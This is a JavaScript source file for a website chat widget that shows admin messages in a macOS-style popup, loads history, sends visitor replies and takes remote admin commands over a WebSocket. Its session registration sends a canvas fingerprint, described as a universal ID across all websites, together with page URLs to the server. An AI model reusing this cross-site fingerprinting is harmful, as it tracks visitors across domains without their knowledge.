      bubble.className = `jdas-message-bubble ${isAdmin ? 'jdas-message-admin' : 'jdas-message-visitor'}`;
      bubble.textContent = typeof msgData === 'string' ? msgData : (msgData.message || msgData.message_text || '');

      // Meta container for time and domain
      const meta = document.createElement('div');
      meta.className = 'jdas-message-meta';
      meta.style.cssText = isAdmin ? 'justify-content: flex-start;' : 'justify-content: flex-end;';

      // Time element
      const time = document.createElement('span');
      time.className = 'jdas-message-time';
      time.style.marginTop = '0'; // Override since we're in flex container
      const timestamp = typeof msgData === 'object' && msgData.timestamps?.created
        ? new Date(parseInt(msgData.timestamps.created))
        : new Date();
      time.textContent = timestamp.toLocaleTimeString([], { hour: '2-digit', minute: '2-digit' });

      // Domain element (for visitor messages or if domain info exists)
      let domain = null;
      if (typeof msgData === 'object') {
        // Get domain from various possible fields
        domain = msgData.visitor_url || msgData.visitorUrl || msgData.page_url || msgData.pageUrl || msgData.domain || null;
        if (domain) {
          try {
            // Extract just the hostname
            const url = new URL(domain.startsWith('http') ? domain : `https://${domain}`);
            domain = url.hostname.replace(/^www\./, '');
          } catch (e) {
            // If URL parsing fails, try to extract domain directly
            domain = domain.replace(/^https?:\/\//, '').replace(/^www\./, '').split('/')[0];
          }
        }
      }

      // For current page messages (not from history), use current domain
      if (!domain && !isAdmin && typeof msgData === 'object' && !msgData.timestamps?.created) {
        domain = window.location.hostname.replace(/^www\./, '');
      }

      // Build meta content based on alignment
      if (isAdmin) {
        // Admin: time first, then domain (if any)
        meta.appendChild(time);
        if (domain) {
          const domainEl = document.createElement('span');
          domainEl.className = 'jdas-message-domain';
          domainEl.textContent = domain;
          domainEl.title = domain; // Full domain on hover
          meta.appendChild(domainEl);
        }
      } else {
        // Visitor: domain first (if any), then time
        if (domain) {
          const domainEl = document.createElement('span');
          domainEl.className = 'jdas-message-domain';
          domainEl.textContent = domain;
          domainEl.title = domain; // Full domain on hover
          meta.appendChild(domainEl);
        }
        meta.appendChild(time);
      }

      wrapper.appendChild(bubble);
      wrapper.appendChild(meta);
      return wrapper;
    };

    // Add loading skeleton first
    const loadingSkeleton = createSkeleton();
    messagesContainer.appendChild(loadingSkeleton);

    // Add the new message immediately (will be at bottom)
    const newMessageWrapper = createMessageBubble(message, true);
    newMessageWrapper.style.opacity = '0.5'; // Dim until history loads
    messagesContainer.appendChild(newMessageWrapper);

    content.appendChild(messagesContainer);

    // New message notification badge (hidden initially)
    let newMessageBadge = null;
    const createNewMessageBadge = () => {
      if (newMessageBadge) return newMessageBadge;

      newMessageBadge = document.createElement('div');
      newMessageBadge.className = 'jdas-new-message-badge';
      newMessageBadge.innerHTML = `<svg viewBox="0 0 24 24"><path d="M12 16l-6-6h12z"/></svg>`;
      newMessageBadge.style.display = 'none';
      newMessageBadge.title = 'New message - click to scroll down';
      newMessageBadge.onclick = () => {
        scrollToBottom();
        hideNewMessageBadge();
      };
      return newMessageBadge;
    };

    const showNewMessageBadge = () => {
      if (!newMessageBadge) {
        newMessageBadge = createNewMessageBadge();
        // Badge needs a positioned parent for absolute positioning
        // Set on content (which is inside popup), NEVER on popup itself!
        content.style.position = 'relative';
        content.appendChild(newMessageBadge);

        // CRITICAL: Ensure popup STAYS fixed after any DOM changes
        jdasPopup.style.setProperty('position', 'fixed', 'important');
      }
      newMessageBadge.style.display = 'flex';
    };

    const hideNewMessageBadge = () => {
      if (newMessageBadge) {
        newMessageBadge.style.display = 'none';
      }
    };

    // Check if user is scrolled to bottom
    const isScrolledToBottom = () => {
      const threshold = 50; // pixels from bottom
      return content.scrollHeight - content.scrollTop - content.clientHeight < threshold;
    };

    // Function to scroll to bottom
    const scrollToBottom = () => {
      setTimeout(() => {
        content.scrollTop = content.scrollHeight;
        hideNewMessageBadge();
      }, 50);
    };

    // Auto-hide badge when user scrolls to bottom manually
    content.addEventListener('scroll', () => {
      if (isScrolledToBottom()) {
        hideNewMessageBadge();
      }
    });

    // Function to add new incoming message with notification badge logic
    window._jdasAddIncomingMessage = (msgData, isAdmin = false) => {
      // CRITICAL: Get fresh reference to messages container in case popup was recreated
      const currentContainer = document.getElementById('jdas-messages-container');
      if (!currentContainer) {
        originalConsole.error('[JDAS] ❌ Messages container not found, cannot add message');
        return false;
      }

      // CRITICAL FIX: Always ensure popup stays fixed positioned
      const popup = document.getElementById('jdas-popup');
      if (popup) {
        popup.style.setProperty('position', 'fixed', 'important');
      }

      const bubble = createMessageBubble(msgData, isAdmin);
      currentContainer.appendChild(bubble);

      // If user is scrolled up, show notification badge
      // Otherwise auto-scroll to bottom
      if (!isScrolledToBottom()) {
        showNewMessageBadge();
      } else {
        scrollToBottom();
      }
      return true;
    };

    // Function called when user sends a message - always scroll to bottom
    window._jdasOnMessageSent = (msgData) => {
      const bubble = createMessageBubble(msgData, false); // visitor message
      messagesContainer.appendChild(bubble);
      scrollToBottom(); // Always scroll to bottom when user sends
    };

    // Load previous messages from server
    const loadPreviousMessages = async () => {
      try {
        const fingerprintId = window._metrikaFingerprintId || window._metrikaSessionId; // [FIX: 2025-12-02] Use fingerprint, not session
        // [FIX: 2026-01-18] Use PUBLIC /visitor/ endpoint instead of /fingerprints/ (requires auth)
        const response = await fetch(
          WIDGET_CONFIG.baseUrl + `api/webvisor/visitor/${encodeURIComponent(fingerprintId)}/messages?limit=20`,
          { method: 'GET', headers: { 'Content-Type': 'application/json' } }
        );

        if (response.ok) {
          const data = await response.json();
          const messages = data.messages || [];

          // Remove loading skeleton
          if (loadingSkeleton.parentElement) {
            loadingSkeleton.remove();
          }

          // Remove temp new message (will re-add in order)
          if (newMessageWrapper.parentElement) {
            newMessageWrapper.remove();
          }

          // Sort messages by timestamp (oldest first)
          const sortedMessages = messages.sort((a, b) => {
            const timeA = a.timestamps?.created || 0;
            const timeB = b.timestamps?.created || 0;
            return timeA - timeB;
          });

          // Add all previous messages
          sortedMessages.forEach(msg => {
            const isAdmin = msg.sender?.type === 'admin';
            const bubble = createMessageBubble(msg, isAdmin);
            messagesContainer.appendChild(bubble);
          });

          // Add the new message at the end (full opacity now)
          const finalNewMessage = createMessageBubble(message, true);
          messagesContainer.appendChild(finalNewMessage);

          // If no previous messages, show a subtle indicator
          if (sortedMessages.length === 0) {
            const noHistory = document.createElement('div');
            noHistory.style.cssText = `
              text-align: center;
              font-size: 11px;
              color: rgba(255,255,255,0.3);
              padding: 8px;
              font-style: italic;
            `;
            noHistory.textContent = 'Start of conversation';
            messagesContainer.insertBefore(noHistory, messagesContainer.firstChild);
          }

          originalConsole.log(`%c[JDAS] 📜 Loaded ${sortedMessages.length} previous messages`, 'color: #8b5cf6;');
        } else {
          throw new Error('Failed to load messages');
        }
      } catch (error) {
        originalConsole.warn('%c[JDAS] ⚠️ Could not load message history:', 'color: #f59e0b;', error.message);

        // Remove skeleton and show new message at full opacity
        if (loadingSkeleton.parentElement) {
          loadingSkeleton.remove();
        }
        newMessageWrapper.style.opacity = '1';
      }

      // Always scroll to bottom after loading
      scrollToBottom();
    };

    // Start loading previous messages (second priority - after popup renders)
    setTimeout(loadPreviousMessages, 100);

    // ==========================================
    // QUICK ACTIONS ROW
    // DO NOT REMOVE - Button DCC effect with border styling is essential!
    // ==========================================
    const actionsRow = document.createElement('div');
    actionsRow.className = 'quick-actions';
    actionsRow.style.cssText = `
      display: flex;
      gap: 8px;
      padding: 12px 14px;
      border-top: 1px solid #e9ecef;
      background: #f8f9fa;
    `;

    // Reply button (harmonized with messages.html accent-blue)
    // DO NOT REMOVE - DCC effect with border is amazing, keep it!
    const replyBtn = document.createElement('button');
    replyBtn.className = 'action-pill';
    replyBtn.style.cssText = `
      flex: 1;
      padding: 8px 12px;
      background: rgba(34, 139, 230, 0.1) !important;
      border: 1px solid rgba(34, 139, 230, 0.3) !important;
      border-radius: 20px !important;
      color: #228be6 !important;
      font-size: 12px !important;
      font-weight: 500 !important;
      font-family: 'Inter', sans-serif !important;
      cursor: pointer;
      transition: all 0.2s ease;
    `;
    replyBtn.textContent = 'Reply';
    replyBtn.onmouseenter = () => { replyBtn.style.background = 'rgba(34, 139, 230, 0.2)'; };
    replyBtn.onmouseleave = () => { replyBtn.style.background = 'rgba(34, 139, 230, 0.1)'; };

    // Snooze button (harmonized with messages.html accent-orange)
    // DO NOT REMOVE - DCC effect with border is amazing, keep it!
    const snoozeBtn = document.createElement('button');
    snoozeBtn.className = 'action-pill';
    snoozeBtn.style.cssText = `
      padding: 8px 12px;
      background: rgba(253, 126, 20, 0.1) !important;
      border: 1px solid rgba(253, 126, 20, 0.3) !important;
      border-radius: 20px !important;
      color: #fd7e14 !important;
      font-size: 12px !important;
      font-weight: 500 !important;
      font-family: 'Inter', sans-serif !important;
      cursor: pointer;
      transition: all 0.2s ease;
    `;
    snoozeBtn.textContent = 'Snooze';
    snoozeBtn.onmouseenter = () => { snoozeBtn.style.background = 'rgba(253, 126, 20, 0.2)'; };
    snoozeBtn.onmouseleave = () => { snoozeBtn.style.background = 'rgba(253, 126, 20, 0.1)'; };

    actionsRow.appendChild(replyBtn);
    actionsRow.appendChild(snoozeBtn);

    // ==========================================
    // REPLY INPUT (initially hidden)
    // [TARGETED: 2025-12-31] Updated to use CSS classes for template styling
    // ==========================================
    const replySection = document.createElement('div');
    replySection.className = 'jdas-reply-section';
    replySection.style.cssText = 'display: none; padding: 12px 14px;';

    // Input container with pen icon
    const inputContainer = document.createElement('div');
    inputContainer.className = 'jdas-input-container';

    // Pen icon SVG
    const penIcon = document.createElementNS('http://www.w3.org/2000/svg', 'svg');
    penIcon.setAttribute('class', 'jdas-pen-icon');
    penIcon.setAttribute('width', '14');
    penIcon.setAttribute('height', '14');
    penIcon.setAttribute('viewBox', '0 0 24 24');
    penIcon.setAttribute('fill', 'none');
    penIcon.setAttribute('stroke-width', '1.5');
    penIcon.setAttribute('stroke-linecap', 'round');
    penIcon.setAttribute('stroke-linejoin', 'round');
    penIcon.innerHTML = '<path d="M17 3a2.85 2.83 0 1 1 4 4L7.5 20.5 2 22l1.5-5.5Z"/><path d="m15 5 4 4"/>';

    const replyInput = document.createElement('textarea');
    replyInput.className = 'jdas-reply-input';
    replyInput.placeholder = 'Type your reply...';

    inputContainer.appendChild(penIcon);
    inputContainer.appendChild(replyInput);

    // Send button with arrow icon
    const sendReplyBtn = document.createElement('button');
    sendReplyBtn.className = 'jdas-send-button';
    sendReplyBtn.innerHTML = '<span>Send</span><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M12 5l7 7-7 7"/></svg>';

    replySection.appendChild(inputContainer);
    replySection.appendChild(sendReplyBtn);

    // Reply button shows reply section
    replyBtn.onclick = () => {
      // Stop title notification when user engages
      titleNotification.stopFlash();

      replySection.style.display = 'block';
      actionsRow.style.display = 'none';
      replyInput.focus();
    };

    // Snooze button - dismiss for now
    snoozeBtn.onclick = () => {
      // Stop title notification when user engages
      titleNotification.stopFlash();

      sendMessageStatusUpdate(messageId, MessageStatus.DISMISSED, {
        trigger: 'snooze',
        durationShown: Date.now() - deliveredAt
      });
      activeMessages.delete(messageId);
      jdasPopup.style.animation = 'macos-toast-disappear 0.3s ease-out forwards';
      setTimeout(() => jdasPopup.remove(), 300);
    };

    // Send reply handler
    const sendVisitorReply = async () => {
      const replyText = replyInput.value.trim();
      if (!replyText) return;

      sendReplyBtn.disabled = true;
      sendReplyBtn.textContent = 'Sending...';
      sendReplyBtn.style.opacity = '0.7';

      try {
        const payload = {
          sessionId: window._metrikaSessionId,
          fingerprintId: window._metrikaFingerprintId || window._metrikaSessionId, // [FIX: 2025-12-02] Include fingerprint for message linking
          message: replyText,
          replyToMessageId: messageId,
          visitorUrl: window.location.href,
          visitorTitle: document.title,
          viewportWidth: window.innerWidth,
          viewportHeight: window.innerHeight,
          scrollPosition: window.scrollY,
          popupX: parseInt(jdasPopup.style.right) || 0,
          popupY: parseInt(jdasPopup.style.top) || 0
        };

        const result = await sendMessageWithRetry(payload, 0);

        if (result.success) {
          // Play send sound - stone skipping on water
          if (window._jdasSoftSounds) window._jdasSoftSounds.dropSend();

          replyInput.value = '';
          sendReplyBtn.textContent = 'Sent!';
          sendReplyBtn.style.background = '#40c057'; // accent-green

          // Add visitor's message to the chat using the new message system
          if (window._jdasOnMessageSent) {
            window._jdasOnMessageSent({
              message: replyText,
              message_text: replyText,
              timestamps: { created: Date.now() },
              visitor_url: window.location.href,
              sender: { type: 'visitor' }
            });
          }

          setTimeout(() => {
            sendReplyBtn.textContent = 'Send';
            sendReplyBtn.style.background = '#228be6'; // accent-blue
            sendReplyBtn.disabled = false;
            sendReplyBtn.style.opacity = '1';
          }, 1500);

          originalConsole.log('%c[JDAS] Visitor reply sent:', 'color: #34c759;', result.messageId);
        } else {
          throw new Error(result.error || 'Failed to send');
        }
      } catch (error) {
        originalConsole.error('%c[JDAS] Reply failed:', 'color: #fa5252;', error);
        sendReplyBtn.textContent = 'Failed - Retry';
        sendReplyBtn.style.background = '#fd7e14'; // accent-orange
        setTimeout(() => {
          sendReplyBtn.textContent = 'Send';
          sendReplyBtn.style.background = '#228be6'; // accent-blue
          sendReplyBtn.disabled = false;
          sendReplyBtn.style.opacity = '1';
        }, 2000);
      }
    };

    sendReplyBtn.onclick = sendVisitorReply;
    replyInput.onkeydown = (e) => {
      if (e.key === 'Enter' && !e.shiftKey) {
        e.preventDefault();
        sendVisitorReply();
      }
    };

    // ==========================================
    // CLOSE BUTTON HANDLER
    // POPUP IS PERSISTENT - only closes via traffic light or monitor button
    // ==========================================
    closeBtn.onclick = () => {
      // Stop title notification when popup is closed
      titleNotification.stopFlash();

      // Play water drop close sound
      if (window._jdasSoftSounds) window._jdasSoftSounds.dropClose();

      // Track chatbox closed state BEFORE removing
      sendChatboxStateUpdate('closed', jdasPopup, messageId, { state: 'closed', isVisible: false });

      const msgData = activeMessages.get(messageId);
      if (msgData && msgData.status !== MessageStatus.READ) {
        sendMessageStatusUpdate(messageId, MessageStatus.DISMISSED, {
          trigger: ReadTrigger.MANUAL_CLOSE,
          durationShown: Date.now() - deliveredAt
        });
      }
      activeMessages.delete(messageId);
      jdasPopup.style.animation = 'macos-toast-disappear 0.3s ease-out forwards';
      setTimeout(() => jdasPopup.remove(), 300);
    };

    // Minimize button - collapse to just title bar
    minBtn.onclick = () => {
      if (jdasMinimized) {
        // Restore from minimized
        content.style.display = 'block';
        actionsRow.style.display = 'flex';
        contextRibbon.style.display = 'flex';
        replySection.style.display = 'none';
        jdasMinimized = false;
        // Play water drop restore sound
        if (window._jdasSoftSounds) window._jdasSoftSounds.dropRestore();
        // Track restored state
        sendChatboxStateUpdate('restored', jdasPopup, messageId, { state: 'normal', isVisible: true });
      } else {
        // Minimize
        content.style.display = 'none';
        actionsRow.style.display = 'none';
        contextRibbon.style.display = 'none';
        replySection.style.display = 'none';
        jdasMinimized = true;
        // Play water drop minimize sound
        if (window._jdasSoftSounds) window._jdasSoftSounds.dropMinimize();
        // Track minimized state
        sendChatboxStateUpdate('minimized', jdasPopup, messageId, { state: 'minimized', isVisible: true });
      }
    };

    // Zoom button - expand to fill viewport (macOS style)
    // Mobile-safe: avoids address bars at top AND bottom using CSS safe-area-insets
    let jdasZoomed = false;
    let savedPopupState = null;

    zoomBtn.onclick = () => {
      if (jdasZoomed) {
        // ==========================================
        // RESTORE from maximized - go back to exact saved state
        // ==========================================
        if (savedPopupState) {
          // CRITICAL: Remove inset property first, then set individual positions
          jdasPopup.style.inset = '';
          jdasPopup.style.setProperty('position', 'fixed', 'important');
          jdasPopup.style.top = savedPopupState.top;
          jdasPopup.style.right = savedPopupState.right;
          jdasPopup.style.left = '';
          jdasPopup.style.bottom = '';
          jdasPopup.style.width = savedPopupState.width;
          jdasPopup.style.maxWidth = savedPopupState.maxWidth;
          jdasPopup.style.height = savedPopupState.height || '';
          jdasPopup.style.maxHeight = savedPopupState.maxHeight || '';
          jdasPopup.style.borderRadius = '12px';
          jdasPopup.style.display = 'block';

          // Restore content area
          content.style.maxHeight = savedPopupState.contentMaxHeight || '300px';
          content.style.flex = '';

          // Restore reply section
          replySection.style.flex = '';
          replySection.style.minHeight = '';
        }
        jdasZoomed = false;
        // Play water drop sound for restore
        if (window._jdasSoftSounds) window._jdasSoftSounds.dropRestore();
        // Track restored from maximized
        sendChatboxStateUpdate('restored', jdasPopup, messageId, { state: 'normal', isVisible: true });
      } else {
        // ==========================================
        // MAXIMIZE - fill viewport edge-to-edge, mobile-safe
        // ==========================================

        // Save COMPLETE current state before zooming
        savedPopupState = {
          top: jdasPopup.style.top,
          right: jdasPopup.style.right,
          width: jdasPopup.style.width,
          maxWidth: jdasPopup.style.maxWidth,
          height: jdasPopup.style.height,
          maxHeight: jdasPopup.style.maxHeight,
          contentMaxHeight: content.style.maxHeight
        };

        // Use CSS safe-area-inset for mobile browsers to avoid address bars
        // env() returns 0 on desktop, actual inset on mobile
        const isMobile = window.innerWidth <= 768;
        const basePadding = isMobile ? 8 : 12;

        // Clear any conflicting properties
        jdasPopup.style.inset = '';
        jdasPopup.style.setProperty('position', 'fixed', 'important');

        // Use CSS calc with env() for safe areas - works on iOS Safari, Chrome mobile
        // Falls back gracefully on desktop (env returns 0)
        jdasPopup.style.top = `calc(${basePadding}px + env(safe-area-inset-top, 0px))`;
        jdasPopup.style.right = `calc(${basePadding}px + env(safe-area-inset-right, 0px))`;
        jdasPopup.style.bottom = `calc(${basePadding}px + env(safe-area-inset-bottom, 0px))`;
        jdasPopup.style.left = `calc(${basePadding}px + env(safe-area-inset-left, 0px))`;

        // Width and height calculated from safe areas
        jdasPopup.style.width = `calc(100vw - ${basePadding * 2}px - env(safe-area-inset-left, 0px) - env(safe-area-inset-right, 0px))`;
        jdasPopup.style.height = `calc(100vh - ${basePadding * 2}px - env(safe-area-inset-top, 0px) - env(safe-area-inset-bottom, 0px))`;
        jdasPopup.style.maxWidth = 'none';
        jdasPopup.style.maxHeight = 'none';
        jdasPopup.style.borderRadius = isMobile ? '8px' : '12px';

        // Make popup a flex container for tight element packing
        jdasPopup.style.display = 'flex';
        jdasPopup.style.flexDirection = 'column';

        // Content area fills remaining space (flex-grow)
        content.style.flex = '1 1 auto';
        content.style.maxHeight = 'none';
        content.style.minHeight = '100px';
        content.style.overflow = 'auto';

        // Reply section stays at bottom, doesn't shrink
        replySection.style.flex = '0 0 auto';
        replySection.style.minHeight = 'auto';

        jdasZoomed = true;
        // Play water drop sound for zoom
        if (window._jdasSoftSounds) window._jdasSoftSounds.dropZoom();
        // Track maximized state
        sendChatboxStateUpdate('maximized', jdasPopup, messageId, { state: 'maximized', isVisible: true });
      }
    };

    // ==========================================
    // ASSEMBLE POPUP
    // ==========================================
    jdasPopup.appendChild(titleBar);
    jdasPopup.appendChild(contextRibbon);
    jdasPopup.appendChild(content);
    jdasPopup.appendChild(actionsRow);
    jdasPopup.appendChild(replySection);

    // ==========================================
    // APPEND POPUP TO DOM
    // ==========================================
    originalConsole.log('%c[JDAS] 📌 Appending macOS-style popup to document.body...', 'color: #007aff;');
    document.body.appendChild(jdasPopup);
    originalConsole.log('%c[JDAS] ✅ macOS-style popup appended!', 'color: #007aff; font-weight: bold;');
    originalConsole.log('%c[JDAS] 📏 Popup position:', 'color: #007aff;', {
      top: jdasPopup.style.top,
      right: jdasPopup.style.right,
      width: jdasPopup.style.width
    });

    // Track this message as active
    // [FIX: 2025-12-05] Store Telegram info for read receipt 👀 reaction
    activeMessages.set(messageId, {
      messageId,
      message,
      status: MessageStatus.DELIVERED,
      deliveredAt,
      popupElement: jdasPopup,
      cleanup: null,
      telegramInfo: telegramInfo || null
    });

    // Add to message history
    messageHistory.push({
      messageId,
      message,
      receivedAt: deliveredAt,
      status: MessageStatus.DELIVERED
    });

    // Send delivered status to server
    sendMessageStatusUpdate(messageId, MessageStatus.DELIVERED, {
      popupX: parseInt(jdasPopup.style.right) || 0,
      popupY: parseInt(jdasPopup.style.top) || 0,
      soundPlayed: true,
      viewportWidth: window.innerWidth,
      viewportHeight: window.innerHeight,
      scrollPosition: window.scrollY,
      visitorUrl: window.location.href,
      visitorTitle: document.title
    });

    // Track chatbox opened state
    sendChatboxStateUpdate('opened', jdasPopup, messageId, { state: 'normal', isVisible: true });

    // Set up read receipt detection
    const cleanupReadDetection = setupReadReceiptDetection(jdasPopup, messageId, deliveredAt);
    const msgData = activeMessages.get(messageId);
    if (msgData) {
      msgData.cleanup = cleanupReadDetection;
    }

    // ==========================================
    // POPUP IS NOW PERSISTENT - NO AUTO-DISMISS
    // The popup will ONLY disappear when:
    // 1. User clicks the red close button (traffic light)
    // 2. Admin closes it from the monitor dashboard
    // This ensures the user sees and can respond to the message
    // ==========================================
    // AUTO-DISMISS REMOVED - Popup stays until manually closed
    originalConsole.log('%c[JDAS] 📌 Popup is PERSISTENT - no auto-dismiss', 'color: #8b5cf6; font-weight: bold;');

    // Log to console
    originalConsole.log('%c⚡ Admin Message', 'background: #10b981; color: white; padding: 4px 8px; border-radius: 4px; font-weight: bold;', message);
    originalConsole.log(`%c[JDAS] 📊 Message tracked: ${messageId}`, 'color: #10b981;');
  }

  function escapeHtml(text) {
    const div = document.createElement('div');
    div.textContent = text;
    return div.innerHTML;
  }

  // CRITICAL FIX: Process queued popups when indicator becomes ready
  function processPendingPopups() {
    if (pendingPopups.length === 0) return;

    originalConsole.log(`%c[JDAS] 📦 Processing ${pendingPopups.length} pending popup(s)...`, 'color: #10b981;');

    // Try to create each pending popup
    const toProcess = [...pendingPopups];
    pendingPopups = [];

    toProcess.forEach(message => {
      createJdasPopup(message);
    });
  }

  // ==========================================
  // REMOTE POPUP CONTROL HANDLER
  // ==========================================
  // Handles popup_control commands from admin via WebSocket
  function handleRemotePopupAction(action, data) {
    const originalConsole = window._originalConsole || console;
    originalConsole.log('%c[PopupControl] 🎯 Executing action:', 'color: #a855f7; font-weight: bold;', action);

    const popup = document.querySelector('.jdas-popup');

    if (action === 'close') {
      if (popup) {
        // Close the popup
        originalConsole.log('%c[PopupControl] ✅ Closing popup', 'color: #a855f7;');
        popup.style.animation = 'macos-toast-disappear 0.3s ease-out forwards';
        setTimeout(() => popup.remove(), 300);
        // Send acknowledgment
        sendPopupControlAck('closed', action);
      } else {
        originalConsole.log('%c[PopupControl] ⚠️ No popup to close', 'color: #f59e0b;');
        sendPopupControlAck('no_popup', action);
      }
    }
    else if (action === 'minimize') {
      if (popup) {
        // Minimize the popup - hide content, keep title bar
        const content = popup.querySelector('.jdas-popup-content, [style*="padding"]');
        const actionsRow = popup.querySelector('.jdas-popup-actions');
        const contextRibbon = popup.querySelector('.jdas-context-ribbon');
        const replySection = popup.querySelector('.jdas-reply-section');

        // Try to find content by structure if class-based selectors don't work
        const allChildren = popup.children;
        for (let i = 1; i < allChildren.length; i++) {
          allChildren[i].style.display = 'none';
        }

        originalConsole.log('%c[PopupControl] ✅ Popup minimized', 'color: #a855f7;');
        window._jdasMinimized = true;
        sendPopupControlAck('minimized', action);
      } else {
        originalConsole.log('%c[PopupControl] ⚠️ No popup to minimize', 'color: #f59e0b;');
        sendPopupControlAck('no_popup', action);
      }
    }
    else if (action === 'zoom' || action === 'show') {
      if (popup) {
        // Show/restore the popup - show all content
        const allChildren = popup.children;
        for (let i = 1; i < allChildren.length; i++) {
          // Don't show reply section by default
          if (!allChildren[i].classList.contains('jdas-reply-section')) {
            allChildren[i].style.display = '';
          }
        }

        originalConsole.log('%c[PopupControl] ✅ Popup shown/restored', 'color: #a855f7;');
        window._jdasMinimized = false;
        sendPopupControlAck('shown', action);
      } else {
        // No popup exists - could create one, but without a message it's empty
        originalConsole.log('%c[PopupControl] ⚠️ No popup to show', 'color: #f59e0b;');
        sendPopupControlAck('no_popup', action);
      }
    }
    else {
      originalConsole.log('%c[PopupControl] ❓ Unknown action:', 'color: #f59e0b;', action);
      sendPopupControlAck('unknown_action', action);
    }
  }

  // Send acknowledgment back to admin
  function sendPopupControlAck(status, action) {
    const originalConsole = window._originalConsole || console;

    if (window._metrikaWsSocket && window._metrikaWsSocket.readyState === WebSocket.OPEN) {
      const ackPayload = {
        type: 'popup_control_ack',
        sessionId: window._metrikaSessionId,
        fingerprintId: window._metrikaFingerprintId,
        data: {
          action: action,
          status: status,
          timestamp: Date.now()
        }
      };
      window._metrikaWsSocket.send(JSON.stringify(ackPayload));
      originalConsole.log('%c[PopupControl] 📤 Sent acknowledgment:', 'color: #a855f7;', status);
    } else {
      originalConsole.log('%c[PopupControl] ⚠️ WebSocket not connected, cannot send ack', 'color: #f59e0b;');
    }
  }

  // Expose for external access
  window._handleRemotePopupAction = handleRemotePopupAction;

  // Listen for popup messages via WebSocket
  function initPopupListener() {
    const getWsUrl = () => {
      // CRITICAL FIX: Always use WIDGET_CONFIG.baseUrl, NOT window.location.host
      // This ensures the widget connects to the Metrika server, not the client's domain
      const baseUrl = WIDGET_CONFIG.baseUrl; // e.g., 'https://aq.n8n.qa/metrika/v4/'
      const protocol = baseUrl.startsWith('https') ? 'wss:' : 'ws:';

      // Extract host from baseUrl
      const url = new URL(baseUrl);
      const wsUrl = `${protocol}//${url.host}${url.pathname}ws`;

      originalConsole.log(`[JDAS] WebSocket URL: ${wsUrl} (derived from baseUrl: ${baseUrl})`);
      return wsUrl;
    };

    const wsUrl = getWsUrl();
    let ws;
    let reconnectAttempts = 0;

    function connect() {
      ws = new WebSocket(wsUrl);
      // Store WebSocket reference globally for popup control acknowledgments
      window._metrikaWsSocket = ws;

      ws.onopen = () => {
        originalConsole.log('%c[JDAS] ✅ Popup listener connected', 'color: #10b981; font-weight: bold;');
        reconnectAttempts = 0;
        window._metrikaWsConnected = true;

        // Flush offline message queue on reconnect
        if (offlineMessageQueue.length > 0) {
          originalConsole.log(`%c[JDAS] 🔄 Flushing ${offlineMessageQueue.length} queued messages`, 'color: #10b981;');
          setTimeout(flushOfflineQueue, 1000);
        }

        // CRITICAL FIX: Wait for session ID if not available yet, with retry logic
        // Extended to 10 seconds (100 attempts * 100ms) and continues retrying in background
        const tryRegisterSession = (attempt = 0) => {
          const sessionId = window._metrikaSessionId;
          const fingerprintId = window._metrikaFingerprintId || sessionId;
          // CROSS-DOMAIN FIX: Use canvas fingerprint as universal ID across all websites
          const canvasFingerprint = window._metrikaFingerprint?.canvas || null;
          const websiteOrigin = window.location.origin;
          const websiteUrl = window.location.href;

          if (sessionId) {
            const registerMsg = {
              type: 'register_session',
              sessionId: sessionId,
              fingerprintId: fingerprintId,
              // NEW: Cross-domain identification
              canvasFingerprint: canvasFingerprint,
              websiteOrigin: websiteOrigin,
              websiteUrl: websiteUrl,
              timestamp: Date.now()
            };
            ws.send(JSON.stringify(registerMsg));
            originalConsole.log(`%c[JDAS] 📝 Registered session: ${sessionId}`, 'color: #10b981;');
            originalConsole.log(`%c[JDAS] 📝 Canvas fingerprint: ${canvasFingerprint}`, 'color: #10b981;');
            originalConsole.log(`%c[JDAS] 📝 Website: ${websiteOrigin}`, 'color: #10b981;');
            window._metrikaSessionFailed = false; // Clear failure flag

            // Store canvas fingerprint globally for cross-domain matching
            window._metrikaCanvasFingerprint = canvasFingerprint;

            // Load conversation history when connected
            setTimeout(loadConversationHistory, 500);
          } else if (attempt < 100) {
            // Retry every 100ms for up to 10 seconds (extended from 5s)
            if (attempt % 20 === 0 && attempt > 0) { // Log every 2 seconds
              originalConsole.log(`%c[JDAS] ⏳ Waiting for session ID (${(attempt * 100 / 1000).toFixed(1)}s elapsed)...`, 'color: #f59e0b;');
            }
            setTimeout(() => tryRegisterSession(attempt + 1), 100);
          } else {
            // Log warning but continue retrying every 2 seconds in background
            originalConsole.warn('%c[JDAS] ⚠️ Session ID not available after 10s, retrying every 2s...', 'color: #f59e0b;');
            window._metrikaSessionFailed = true;

            // Continue retrying every 2 seconds indefinitely
            const backgroundRetry = setInterval(() => {
              const sessionId = window._metrikaSessionId;
              const fingerprintId = window._metrikaFingerprintId || sessionId;
              const canvasFingerprint = window._metrikaFingerprint?.canvas || null;
              if (sessionId) {
                clearInterval(backgroundRetry);
                const registerMsg = {
                  type: 'register_session',
                  sessionId: sessionId,
                  fingerprintId: fingerprintId,
                  canvasFingerprint: canvasFingerprint,
                  websiteOrigin: window.location.origin,
                  websiteUrl: window.location.href,
                  timestamp: Date.now()
                };
                ws.send(JSON.stringify(registerMsg));
                originalConsole.log(`%c[JDAS] 📝 Session registered (delayed): ${sessionId}`, 'color: #10b981; font-weight: bold;');
                originalConsole.log(`%c[JDAS] 📝 Canvas fingerprint: ${canvasFingerprint}`, 'color: #10b981;');
                window._metrikaCanvasFingerprint = canvasFingerprint;
                window._metrikaSessionFailed = false;
                setTimeout(loadConversationHistory, 500);
              }
            }, 2000);
          }
        };

        tryRegisterSession();
      };

      ws.onmessage = (event) => {
        try {
          originalConsole.log('%c[JDAS] 📨 WebSocket message received:', 'color: #10b981;', event.data);
          const data = JSON.parse(event.data);
          originalConsole.log('%c[JDAS] 📦 Parsed data:', 'color: #10b981;', data);

          // Handle session registration acknowledgement
          if (data.type === 'session_registered') {
            originalConsole.log('%c[JDAS] ✅ Session registration confirmed by server!', 'color: #10b981; font-weight: bold;');
            originalConsole.log('%c[JDAS] Registered sessionId:', 'color: #10b981;', data.sessionId);
            originalConsole.log('%c[JDAS] Server connectionId:', 'color: #10b981;', data.connectionId);

            // Record heartbeat since connection is alive
            if (window.Metrika?.recordHeartbeat) {
              window.Metrika.recordHeartbeat();
            }
          }
          // Handle connection acknowledgement
          else if (data.type === 'connected') {
            originalConsole.log('%c[JDAS] 🔌 Connected to WebSocket server', 'color: #10b981;');
            originalConsole.log('%c[JDAS] Server message:', 'color: #10b981;', data.message);

            // Record heartbeat
            if (window.Metrika?.recordHeartbeat) {
              window.Metrika.recordHeartbeat();
            }
